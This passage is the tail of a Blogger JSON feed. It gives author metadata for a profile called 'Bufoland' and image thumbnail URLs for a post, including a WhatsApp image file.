historia"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNPcuvxV9RBpTkG8qZekqIAQQX618189leoCCBjIv8B3HbC8z_xjwyxbhhJkxpfj7oILk6Xu3QPU4luD21irPCuc2sCmSJ4AIEwiHiFLH4DYmAXvSAeHVmJOSzxMJvb-mX2Q_faadvajADFPiltS4sxwbs-6rHO0Dz1yopivmxqJ8gmLmGJ_L\/s72-c\/WhatsApp%20Image%202026-01-12%20at%204.31.00%20PM.jpg","height":"72","width":"72"}}]}});